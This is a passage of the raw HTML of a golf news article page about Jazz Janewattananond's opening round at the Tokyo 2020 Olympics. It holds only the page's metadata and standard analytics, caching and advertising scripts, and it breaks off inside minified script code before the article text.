

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thegolfinghub.com/across-the-globe/jazz-began-his-quest-for-an-olympic-medal-in-right-earnest/
body_size: 50505
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="en-US"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://thegolfinghub.com/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Jazz Janewattananond | Tokyo 2020 | Kasumigaseki Country Club |</title><meta name="description" content="Jazz was flawless on his Olympic debut at the Kasumigaseki Country Club’s East course, firing seven birdies to lie one off the lead." /><link rel="canonical" href="https://thegolfinghub.com/across-the-globe/jazz-began-his-quest-for-an-olympic-medal-in-right-earnest/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Jazz Janewattananond | Tokyo 2020 | Kasumigaseki Country Club |" /><meta property="og:description" content="Jazz was flawless on his Olympic debut at the Kasumigaseki Country Club’s East course, firing seven birdies to lie one off the lead." /><meta property="og:url" content="https://thegolfinghub.com/across-the-globe/jazz-began-his-quest-for-an-olympic-medal-in-right-earnest/" /><meta property="og:site_name" content="The Golfing Hub" /><meta property="article:publisher" content="https://www.facebook.com/thegolfinghub" /><meta property="article:published_time" content="2021-07-29T14:32:30+00:00" /><meta property="article:modified_time" content="2021-10-23T18:44:09+00:00" /><meta property="og:image" content="https://thegolfinghub.com/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-29-at-18.26.22.jpeg" /><meta property="og:image:width" content="1280" /><meta property="og:image:height" content="853" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Our Correspondent" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@golfinghub" /><meta name="twitter:site" content="@golfinghub" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="Our Correspondent" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="3 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://thegolfinghub.com/across-the-globe/jazz-began-his-quest-for-an-olympic-medal-in-right-earnest/#article","isPartOf":{"@id":"https://thegolfinghub.com/across-the-globe/jazz-began-his-quest-for-an-olympic-medal-in-right-earnest/"},"author":{"name":"Our Correspondent","@id":"https://thegolfinghub.com/#/schema/person/7b51f0d9d82c9461ffba9b6b4d31d2c7"},"headline":"Jazz leads Asia&#8217;s charge at Kasumigaseki","datePublished":"2021-07-29T14:32:30+00:00","dateModified":"2021-10-23T18:44:09+00:00","mainEntityOfPage":{"@id":"https://thegolfinghub.com/across-the-globe/jazz-began-his-quest-for-an-olympic-medal-in-right-earnest/"},"wordCount":504,"publisher":{"@id":"https://thegolfinghub.com/#organization"},"image":{"@id":"https://thegolfinghub.com/across-the-globe/jazz-began-his-quest-for-an-olympic-medal-in-right-earnest/#primaryimage"},"thumbnailUrl":"https://thegolfinghub.com/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-29-at-18.26.22.jpeg","keywords":["Anirban Lahiri","Jazz Janewattananond","Juvic Pagunsan","Kasumigaseki Country Club","Olympic Games","Tokyo 2020","Tokyo Olympics"],"articleSection":["Across the Globe","Post Slider","Tokyo 2020"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://thegolfinghub.com/across-the-globe/jazz-began-his-quest-for-an-olympic-medal-in-right-earnest/","url":"https://thegolfinghub.com/across-the-globe/jazz-began-his-quest-for-an-olympic-medal-in-right-earnest/","name":"Jazz Janewattananond | Tokyo 2020 | Kasumigaseki Country Club |","isPartOf":{"@id":"https://thegolfinghub.com/#website"},"primaryImageOfPage":{"@id":"https://thegolfinghub.com/across-the-globe/jazz-began-his-quest-for-an-olympic-medal-in-right-earnest/#primaryimage"},"image":{"@id":"https://thegolfinghub.com/across-the-globe/jazz-began-his-quest-for-an-olympic-medal-in-right-earnest/#primaryimage"},"thumbnailUrl":"https://thegolfinghub.com/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-29-at-18.26.22.jpeg","datePublished":"2021-07-29T14:32:30+00:00","dateModified":"2021-10-23T18:44:09+00:00","description":"Jazz was flawless on his Olympic debut at the Kasumigaseki Country Club’s East course, firing seven birdies to lie one off the lead.","breadcrumb":{"@id":"https://thegolfinghub.com/across-the-globe/jazz-began-his-quest-for-an-olympic-medal-in-right-earnest/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://thegolfinghub.com/across-the-globe/jazz-began-his-quest-for-an-olympic-medal-in-right-earnest/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thegolfinghub.com/across-the-globe/jazz-began-his-quest-for-an-olympic-medal-in-right-earnest/#primaryimage","url":"https://thegolfinghub.com/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-29-at-18.26.22.jpeg","contentUrl":"https://thegolfinghub.com/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-29-at-18.26.22.jpeg","width":1280,"height":853,"caption":"Jazz Janewatananond of Thailand opened with a stunning 7-under 64 to lie a shot off the lead on Day 1 of the Olympic Golf Competition on Thursday. Photo: IGF/PGA Tour"},{"@type":"BreadcrumbList","@id":"https://thegolfinghub.com/across-the-globe/jazz-began-his-quest-for-an-olympic-medal-in-right-earnest/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://thegolfinghub.com/"},{"@type":"ListItem","position":2,"name":"Jazz leads Asia&#8217;s charge at Kasumigaseki"}]},{"@type":"WebSite","@id":"https://thegolfinghub.com/#website","url":"https://thegolfinghub.com/","name":"The Golfing Hub","description":"","publisher":{"@id":"https://thegolfinghub.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thegolfinghub.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://thegolfinghub.com/#organization","name":"The GolfingHub","url":"https://thegolfinghub.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thegolfinghub.com/#/schema/logo/image/","url":"https://thegolfinghub.com/wp-content/uploads/2021/02/logo-golf.png","contentUrl":"https://thegolfinghub.com/wp-content/uploads/2021/02/logo-golf.png","width":336,"height":170,"caption":"The GolfingHub"},"image":{"@id":"https://thegolfinghub.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/thegolfinghub","https://x.com/golfinghub","https://www.instagram.com/thegolfinghub/","https://www.youtube.com/channel/UCHUxeaep4qNVbunsxIHJdfg"]},{"@type":"Person","@id":"https://thegolfinghub.com/#/schema/person/7b51f0d9d82c9461ffba9b6b4d31d2c7","name":"Our Correspondent","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thegolfinghub.com/#/schema/person/image/","url":"https://thegolfinghub.com/wp-content/litespeed/avatar/aa8349759702c7c597b8634b98829e9d.jpg?ver=1768906534","contentUrl":"https://thegolfinghub.com/wp-content/litespeed/avatar/aa8349759702c7c597b8634b98829e9d.jpg?ver=1768906534","caption":"Our Correspondent"},"sameAs":["http://thegolfinghub.com"],"url":"https://thegolfinghub.com/author/correspondent/"}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' /><link rel="alternate" type="application/rss+xml" title="The Golfing Hub &raquo; Feed" href="https://thegolfinghub.com/feed/" /><link rel="alternate" type="application/rss+xml" title="The Golfing Hub &raquo; Comments Feed" href="https://thegolfinghub.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="The Golfing Hub &raquo; Jazz leads Asia&#8217;s charge at Kasumigaseki Comments Feed" href="https://thegolfinghub.com/across-the-globe/jazz-began-his-quest-for-an-olympic-medal-in-right-earnest/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thegolfinghub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthegolfinghub.com%2Facross-the-globe%2Fjazz-began-his-quest-for-an-olympic-medal-in-right-earnest%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thegolfinghub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthegolfinghub.com%2Facross-the-globe%2Fjazz-began-his-quest-for-an-olympic-medal-in-right-earnest%2F&#038;format=xml" /><link rel="alternate" type="application/rss+xml" title="The Golfing Hub &raquo; Stories Feed" href="https://thegolfinghub.com/web-stories/feed/"><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://thegolfinghub.com/wp-content/litespeed/css/c9e1f35040e8be3580f5720f3bb8e03e.css?ver=908f5" /><style id='wp-block-library-inline-css' type='text/css'>/*wp_block_styles_on_demand_placeholder:69712dc2c8360*/
/*# sourceURL=wp-block-library-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style> <script type="litespeed/javascript" data-src="https://thegolfinghub.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> 
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-5WPXFL76B0" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["thegolfinghub.com"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","G-5WPXFL76B0",{"googlesitekit_post_type":"post"})</script> <link rel="https://api.w.org/" href="https://thegolfinghub.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thegolfinghub.com/wp-json/wp/v2/posts/3613" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thegolfinghub.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://thegolfinghub.com/?p=3613' /><meta name="generator" content="Site Kit by Google 1.168.0" /> <script type="litespeed/javascript">window.tdb_global_vars={"wpRestUrl":"https:\/\/thegolfinghub.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":!1,"isAdminBarShowing":!1,"autoloadStatus":"off","origPostEditUrl":null}</script> <style id="tdb-global-colors">:root{--accent-color:#fff}</style><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"> <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-WLD76TW')</script>  <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2312369010514425&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>  <script type="litespeed/javascript" data-src="https://fundingchoicesmessages.google.com/i/pub-2312369010514425?ers=1"></script><script type="litespeed/javascript">(function(){function signalGooglefcPresent(){if(!window.frames.googlefcPresent){if(document.body){const iframe=document.createElement('iframe');iframe.style='width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;';iframe.style.display='none';iframe.name='googlefcPresent';document.body.appendChild(iframe)}else{setTimeout(signalGooglefcPresent,0)}}}signalGooglefcPresent()})()</script>  <script type="litespeed/javascript">(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function l(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&b!=null&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
function ea(a){return a.raw=a}function n(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike")}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha=typeof Object.create=="function"?Object.create:function(a){function b(){}b.prototype=a;return new b},p;if(typeof Object.setPrototypeOf=="function")p=Object.setPrototypeOf;else{var q;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;q=ka.a;break a}catch(a){}q=!1}p=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=p;function t(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}l("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}});l("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});l("String.prototype.includes",function(a){return a?a:function(b,c){if(this==null)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return this.indexOf(b,c||0)!==-1}});l("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});l("Number.isFinite",function(a){return a?a:function(b){return typeof b!=="number"?!1:!isNaN(b)&&b!==Infinity&&b!==-Infinity}});l("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});l("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});l("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||b===Infinity||b===-Infinity||b===0)return b;var c=Math.floor(Math.abs(b));return b<0?-c:c}});var u=this||self;function v(a,b){a:{var c=["CLOSURE_FLAGS"];for(var d=u,e=0;e<c.length;e++)if(d=d[c[e]],d==null){c=null;break a}c=d}a=c&&c[a];return a!=null?a:b}function w(a){return a};function na(a){u.setTimeout(function(){throw a},0)};var oa=v(610401301,!1),pa=v(188588736,!0),qa=v(645172343,v(1,!0));var x,ra=u.navigator;x=ra?ra.userAgentData||null:null;function z(a){return oa?x?x.brands.some(function(b){return(b=b.brand)&&b.indexOf(a)!=-1}):!1:!1}function A(a){var b;a:{if(b=u.navigator)if(b=b.userAgent)break a;b=""}return b.indexOf(a)!=-1};function B(){return oa?!!x&&x.brands.length>0:!1}function C(){return B()?z("Chromium"):(A("Chrome")||A("CriOS"))&&!(B()?0:A("Edge"))||A("Silk")};var sa=B()?!1:A("Trident")||A("MSIE");!A("Android")||C();C();A("Safari")&&(C()||(B()?0:A("Coast"))||(B()?0:A("Opera"))||(B()?0:A("Edge"))||(B()?z("Microsoft Edge"):A("Edg/"))||B()&&z("Opera"));var ta={},D=null;var ua=typeof Uint8Array!=="undefined",va=!sa&&typeof btoa==="function";var wa;function E(){return typeof BigInt==="function"};var F=typeof Symbol==="function"&&typeof Symbol()==="symbol";function xa(a){return typeof Symbol==="function"&&typeof Symbol()==="symbol"?Symbol():a}var G=xa(),ya=xa("2ex");var za=F?function(a,b){a[G]|=b}:function(a,b){a.g!==void 0?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},H=F?function(a){return a[G]|0}:function(a){return a.g|0},I=F?function(a){return a[G]}:function(a){return a.g},J=F?function(a,b){a[G]=b}:function(a,b){a.g!==void 0?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function Aa(a,b){J(b,(a|0)&-14591)}function Ba(a,b){J(b,(a|34)&-14557)};var K={},Ca={};function Da(a){return!(!a||typeof a!=="object"||a.g!==Ca)}function Ea(a){return a!==null&&typeof a==="object"&&!Array.isArray(a)&&a.constructor===Object}function L(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=H(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;J(a,d|1);return!0};var M=0,N=0;function Fa(a){var b=a>>>0;M=b;N=(a-b)/4294967296>>>0}function Ga(a){if(a<0){Fa(-a);var b=n(Ha(M,N));a=b.next().value;b=b.next().value;M=a>>>0;N=b>>>0}else Fa(a)}function Ia(a,b){b>>>=0;a>>>=0;if(b<=2097151)var c=""+(4294967296*b+a);else E()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+c*6777216+b*6710656,c+=b*8147497,b*=2,a>=1E7&&(c+=a/1E7>>>0,a%=1E7),c>=1E7&&(b+=c/1E7>>>0,c%=1E7),c=b+Ja(c)+Ja(a));return c}
function Ja(a){a=String(a);return"0000000".slice(a.length)+a}function Ha(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var Ka=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var O;function La(a,b){O=b;a=new a(b);O=void 0;return a}
function P(a,b,c){a==null&&(a=O);O=void 0;if(a==null){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error("narr");d=H(a);if(d&2048)throw Error("farr");if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error("mid");a:{c=a;var e=c.length;if(e){var f=e-1;if(Ea(c[f])){d|=256;b=f-(+!!(d&512)-1);if(b>=1024)throw Error("pvtlmt");d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(b>1024)throw Error("spvt");d=d&-16760833|(b&1023)<<14}}}J(a,d);return a};function Ma(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(L(a,void 0,0))return}else if(ua&&a!=null&&a instanceof Uint8Array){if(va){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{b===void 0&&(b=0);if(!D){D={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=","+/","-_=","-_.","-_"];for(var e=0;e<5;e++){var f=c.concat(d[e].split(""));ta[e]=f;for(var g=0;g<f.length;g++){var h=f[g];D[h]===void 0&&(D[h]=g)}}}b=ta[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],m=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|m>>4];m=b[(m&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+m+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Na(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Oa(a,b,c,d,e){if(a!=null){if(Array.isArray(a))a=L(a,void 0,0)?void 0:e&&H(a)&2?a:Pa(a,b,c,d!==void 0,e);else if(Ea(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Oa(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}
function Pa(a,b,c,d,e){var f=d||c?H(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Oa(a[g],b,c,d,e);c&&c(f,a);return a}function Qa(a){return a.s===K?a.toJSON():Ma(a)};function Ra(a,b,c){c=c===void 0?Ba:c;if(a!=null){if(ua&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;b&&(b=d===0||!!(d&32)&&!(d&64||!(d&16)));return b?(J(a,(d|34)&-12293),a):Pa(a,Ra,d&4?Ba:c,!0,!0)}a.s===K&&(c=a.h,d=I(c),a=d&2?a:La(a.constructor,Sa(c,d,!0)));return a}}function Sa(a,b,c){var d=c||b&2?Ba:Aa,e=!!(b&32);a=Na(a,b,function(f){return Ra(f,e,d)});za(a,32|(c?2:0));return a};function Ta(a,b){a=a.h;return Ua(a,I(a),b)}function Va(a,b,c,d){b=d+(+!!(b&512)-1);if(!(b<0||b>=a.length||b>=c))return a[b]}
function Ua(a,b,c,d){if(c===-1)return null;var e=b>>14&1023||536870912;if(c>=e){if(b&256)return a[a.length-1][c]}else{var f=a.length;if(d&&b&256&&(d=a[f-1][c],d!=null)){if(Va(a,b,e,c)&&ya!=null){var g;a=(g=wa)!=null?g:wa={};g=a[ya]||0;g>=4||(a[ya]=g+1,g=Error(),g.__closure__error__context__984382||(g.__closure__error__context__984382={}),g.__closure__error__context__984382.severity="incident",na(g))}return d}return Va(a,b,e,c)}}
function Wa(a,b,c,d,e){var f=b>>14&1023||536870912;if(c>=f||e&&!qa){var g=b;if(b&256)e=a[a.length-1];else{if(d==null)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&J(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}
function Xa(a,b){var c=Ya;var d=d===void 0?!1:d;var e=a.h;var f=I(e),g=Ua(e,f,b,d);if(g!=null&&typeof g==="object"&&g.s===K)c=g;else if(Array.isArray(g)){var h=H(g),k=h;k===0&&(k|=f&32);k|=f&2;k!==h&&J(g,k);c=new c(g)}else c=void 0;c!==g&&c!=null&&Wa(e,f,b,c,d);e=c;if(e==null)return e;a=a.h;f=I(a);f&2||(g=e,c=g.h,h=I(c),g=h&2?La(g.constructor,Sa(c,h,!1)):g,g!==e&&(e=g,Wa(a,f,b,e,d)));return e}function Za(a,b){a=Ta(a,b);return a==null||typeof a==="string"?a:void 0}
function $a(a,b){var c=c===void 0?0:c;a=Ta(a,b);if(a!=null)if(b=typeof a,b==="number"?Number.isFinite(a):b!=="string"?0:Ka.test(a))if(typeof a==="number"){if(a=Math.trunc(a),!Number.isSafeInteger(a)){Ga(a);b=M;var d=N;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,b==0&&(d=d+1>>>0);b=d*4294967296+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),b!==-1&&(a=a.substring(0,b)),!(a[0]==="-"?a.length<20||a.length===20&&Number(a.substring(0,7))>-922337:a.length<19||a.length===19&&Number(a.substring(0,6))<922337)){if(a.length<16)Ga(Number(a));else if(E())a=BigInt(a),M=Number(a&BigInt(4294967295))>>>0,N=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+(a[0]==="-");N=M=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),N*=1E6,M=M*1E6+e,M>=4294967296&&(N+=Math.trunc(M/4294967296),N>>>=0,M>>>=0);b&&(b=n(Ha(M,N)),a=b.next().value,b=b.next().value,M=a,N=b)}a=M;b=N;b&2147483648?E()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=n(Ha(a,b)),a=b.next().value,b=b.next().value,a="-"+Ia(a,b)):a=Ia(a,b)}}else a=void 0;return a!=null?a:c}function R(a,b){var c=c===void 0?"":c;a=Za(a,b);return a!=null?a:c};var S;function T(a,b,c){this.h=P(a,b,c)}T.prototype.toJSON=function(){return ab(this)};T.prototype.s=K;T.prototype.toString=function(){try{return S=!0,ab(this).toString()}finally{S=!1}};function ab(a){var b=S?a.h:Pa(a.h,Qa,void 0,void 0,!1);var c=!S;var d=pa?void 0:a.constructor.v;var e=I(c?a.h:b);if(a=b.length){var f=b[a-1],g=Ea(f);g?a--:f=void 0;e=+!!(e&512)-1;var h=b;if(g){b:{var k=f;var m={};g=!1;if(k)for(var r in k)if(Object.prototype.hasOwnProperty.call(k,r))if(isNaN(+r))m[r]=k[r];else{var y=k[r];Array.isArray(y)&&(L(y,d,+r)||Da(y)&&y.size===0)&&(y=null);y==null&&(g=!0);y!=null&&(m[r]=y)}if(g){for(var Q in m)break b;m=null}else m=k}k=m==null?f!=null:m!==f}for(var ia;a>0;a--){Q=a-1;r=h[Q];Q-=e;if(!(r==null||L(r,d,Q)||Da(r)&&r.size===0))break;ia=!0}if(h!==b||k||ia){if(!c)h=Array.prototype.slice.call(h,0,a);else if(ia||k||m)h.length=a;m&&h.push(m)}b=h}return b};function bb(a){return function(b){if(b==null||b=="")b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error("dnarr");za(b,32);b=La(a,b)}return b}};function cb(a){this.h=P(a)}t(cb,T);var db=bb(cb);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var eb={};function fb(a){if(U===void 0){var b=null;var c=u.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:w,createScript:w,createScriptURL:w})}catch(d){u.console&&u.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,eb)};function gb(a){var b=ma.apply(1,arguments);if(b.length===0)return fb(a[0]);for(var 